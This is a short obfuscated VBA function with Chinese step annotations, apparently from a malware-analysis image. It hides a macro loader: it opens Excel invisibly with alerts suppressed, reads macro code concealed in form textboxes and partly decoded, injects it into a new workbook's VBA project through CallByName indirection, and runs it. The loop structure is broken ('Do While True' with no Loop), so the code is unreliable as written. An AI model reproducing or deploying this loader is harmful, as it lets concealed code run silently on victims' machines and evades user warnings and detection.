 Function kofp()
Do While True
On Error GoTo Handler
Dim xl, xw As Object
Set xl = CreateObject("Excel.Application")
CallByName xl, "Visible", rtut, False
CallByName xl, "DisplayAlerts", rtut, False
Set xv = CallByName(xl,"Workbooks", gvhf)
Set xw = CallByName(xv,"Add", gvhf)
Set xx = CallByName(xl,"ActiveWorkbook", gvhf)
nn = CallByName(xx,"Name", gvhf)
Set xq = CallByName(xw,"VBProject", gvhf)
Set xr = CallByName(xq,"VBComponents", gvhf)
Set xt = CallByName(xr(1),"CodeModule", gvhf)
aaaab = ffmm.tb1.Text & vsuy(ffmm.tb2.Text)
CallByName xt,"AddFromString" , VbMethod, aaaab
CallByName xl,"Run" , VbMethod, nn & "!ThisWorkbook.e"
End Function
新建Excel工作簿
新建VBA工程
读取隐藏在控件中的宏代码
保存至VBA工程
运行宏